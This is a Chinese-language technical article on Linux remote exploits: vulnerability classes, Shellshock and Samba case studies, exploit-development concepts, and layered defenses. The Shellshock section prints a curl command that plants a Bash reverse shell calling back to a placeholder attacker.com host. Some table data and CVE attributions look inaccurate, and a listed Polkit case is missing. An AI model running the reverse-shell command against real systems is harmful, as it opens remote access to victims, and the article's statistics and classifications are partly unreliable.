Linux远程漏洞利用(EXP)技术深度解析?远程漏洞利用,Linux如何防范?Linux远程漏洞如何防范?

目录

- 远程EXP核心概念

- 1 远程EXP定义与特征

- 2 漏洞分类体系

- 典型漏洞案例分析

- 1 Shellshock(CVE-2014-6271)

- 2 Samba RCE(CVE-2017-7494)

- 3 Polkit提权(CVE-2021-4034)

- 攻击技术方法论

- 1 自动化渗透框架

- 2 手工EXP开发

- 立体防御体系

- 1 补丁管理策略

- 2 攻击面收敛方案

- 3 运行时防护机制

- 未来趋势与总结



在数字化基础设施安全领域,Linux系统的远程代码执行漏洞(Remote Code Execution, RCE)始终是攻防对抗的核心战场,根据NIST国家漏洞数据库统计,2022年Linux相关高危漏洞同比增长23%,其中41%可通过网络边界直接触发,本文将从攻击者视角解构远程EXP技术链条,同时提供企业级防护方案,帮助安全团队构建动态防御体系。

远程EXP核心概念

1 技术本质解析

远程EXP是通过网络协议栈触发目标系统异常状态,进而突破权限边界的技术手段,与本地提权相比,其显著特征包括:

- 攻击入口多样化:覆盖应用层协议/服务端口

- 利用链复杂度高:常需组合多个漏洞形成攻击链

- 危害扩散速度快:存在蠕虫化传播风险

- 隐蔽性强:可绕过传统边界防护措施

2 漏洞类型矩阵

| 类型 | 占比 | 典型案例 | 利用特点 | 防御难点 |

|---|---|---|---|---|

| 内存破坏类 | 38% | CVE-2022-0847 | 堆栈溢出/UAF | 缓解措施绕过 |

| 逻辑缺陷类 | 29% | CVE-2021-3560 | 条件竞争/权限校验缺失 | 静态检测困难 |

| 配置错误类 | 22% | CVE-2019-11043 | 默认凭证/服务暴露 | 资产发现不完整 |

| 供应链攻击类 | 11% | CVE-2021-44228 | 依赖库污染 | 依赖关系复杂 |

典型漏洞案例分析

1 Shellshock攻击链重构

# 典型攻击向量示例

curl -H "User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/attacker.com/4444 0>&1" \

http://victim.com/cgi-bin/vulnerable.sh

技术要点:

- Bash环境变量解析机制缺陷(函数定义后缀执行)

- CGI网关作为攻击跳板(HTTP头注入)

- 容器环境下的namespace逃逸技术

- 影响范围:GNU Bash 1.14-4.3版本

2 Samba漏洞武器化

通过Metasploit模块实现自动化攻击:

# 模块关键代码片段

def exploit

connect

client.simple.client.trans_maxfrag = 0x10000

smb_pipe = simple.create_pipe("\\srvsvc")

# 触发路径遍历漏洞生成恶意so文件

upload_payload("/path/to/malicious.so")

# 通过命名管道加载执行

trigger_execution()

end

技术演进:

- 从CVE-2015-0240到CVE-2017-7494的利用链进化

- SMB协议解析漏洞的武器化开发

- 企业内网横向移动的典型路径

攻击技术方法论

1 自动化渗透工作流

graph TD

A[资产发现] --> B[漏洞扫描]

B --> C[漏洞验证]

C --> D[利用开发]

D --> E[后渗透阶段]

E --> F[痕迹清除]

2 手工EXP开发要点

- 漏洞定位:

- 使用GDB+peda进行动态分析

- 逆向工程关键函数调用

- 绕过技术:

- ROP链构造对抗NX/DEP

- 堆布局操控(Heap Feng Shui)

- 稳定化处理:

- 堆喷射(Heap Spraying)技术

- 多阶段Payload分发

- 环境适配:

- 不同glibc版本的偏移计算

- 内核特性差异处理

立体防御体系

1 补丁管理黄金法则

# 自动化补丁检查与部署 vuls scan --cve-dictionary /path/to/cve.json ansible-playbook patch_deployment.yml

最佳实践:

- 关键系统:72小时内完成热补丁部署

- 开发测试环境:建立漏洞验证沙箱

- 遗留系统:补偿性控制措施

2 网络层防护

# 深度包检测规则示例 iptables -A INPUT -p tcp --dport 445 \ -m string --hex-string "|00|..|5c|" --algo bm -j DROP

防御策略:

- 服务最小化暴露原则

- 网络微分段实施

- 协议深度解析(如SMB签名强制)



3 内核级防护

- 实时监控:

- eBPF实现系统调用审计

- 关键文件完整性监控

- 安全增强:

- LSM框架策略定制(AppArmor/SELinux)

- 内核地址空间布局随机化(KASLR)

- 容器防护:

- seccomp策略限制

- 只读根文件系统

未来趋势与总结

技术演进方向

- 云原生威胁:

- 容器逃逸技术多样化

- Kubernetes API滥用

- 新型攻击面:

- eBPF被用于高级持久化

- 硬件漏洞(如Transient Execution)

- AI赋能攻防:

- 自动化漏洞挖掘

- 智能攻击路径生成

防御建议

- 体系建设:

- 建立漏洞情报订阅机制

- 实施零信任架构

- 能力建设:

- 定期红蓝对抗演练

- 威胁狩猎团队培养

- 技术投入:

- 运行时应用自我保护(RASP)

- 微分段网络可视化

"防御者需要百分百正确,攻击者只需成功一次" —— 网络安全第一定律

版本优化说明:

- 增加最新威胁情报数据

- 补充攻击技术细节

- 强化防御方案实操性

- 优化可视化呈现

- 修正技术术语准确性

- 完善攻防对抗案例

免责声明:我们致力于保护作者版权,注重分享,被刊用文章因无法核实真实出处,未能及时与作者取得联系,或有版权异议的,请联系管理员,我们会立即处理! 部分文章是来自自研大数据AI进行生成,内容摘自(百度百科,百度知道,头条百科,中国民法典,刑法,牛津词典,新华词典,汉语词典,国家院校,科普平台)等数据,内容仅供学习参考,不准确地方联系删除处理! 图片声明:本站部分配图来自人工智能系统AI生成,觅知网授权图片,PxHere摄影无版权图库和百度,360,搜狗等多加搜索引擎自动关键词搜索配图,如有侵权的图片,请第一时间联系我们。